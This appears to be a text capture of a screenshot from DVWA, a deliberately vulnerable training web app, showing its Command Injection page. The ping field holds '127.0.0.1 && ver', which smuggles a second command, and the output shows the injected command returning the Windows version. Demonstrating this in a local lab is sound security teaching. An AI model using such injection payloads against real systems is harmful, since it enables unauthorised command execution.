 localhost/dvwa/vulnerabilities/exec/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
Vulnerability: Command Injection
1
Ping a device
2
Enter an IP address: 127.0.0.1 && ver Submit
Pinging 127.0.0.1 with 32 bytes of data:
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
3
Ping statistics for 127.0.0.1:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 0ms, Average = 0ms
Microsoft Windows [Version 10.0.22000.376]
4